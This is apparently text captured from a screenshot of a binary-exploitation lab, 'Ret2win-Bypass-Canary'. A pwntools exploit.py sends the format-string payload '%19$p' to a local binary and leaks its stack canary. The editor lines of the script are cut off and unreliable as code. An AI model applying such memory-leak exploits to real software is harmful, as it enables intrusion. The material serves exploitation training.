 KALIPUNK | 1 |
OVPN: offline - - IP: 10.0.2.15
SLR : OFF 09:58 AM
❯ ./exploit.py
[+] Starting local process './doli': pid 39718
[DEBUG] Sent 0x6 bytes:
b'%19$p\n'
[DEBUG] Received 0x5e bytes:
b"Enter your doli's name: Here is your doli's number: 0x42612331f6
efa500\n"
b'\n'
b'[   Doli (online)  ]\n'
b'\n'
['Enter', 'your', "doli's", 'name:', 'Here', 'is', 'your', "doli's", '
number:', '0x42612331f6efa500', '[', 'Doli', '(online)', ']']
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Ret2win-Bypass-Canary
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py
1 bin/python3
2 n import *
3
4 cess('./doli')
5 .log_level = "DEBUG"
6
7 ine('%19$p')
8 = p.recv().decode().split()[]
9 anary)
Line 8, Column 36
Tab Size: 4
Python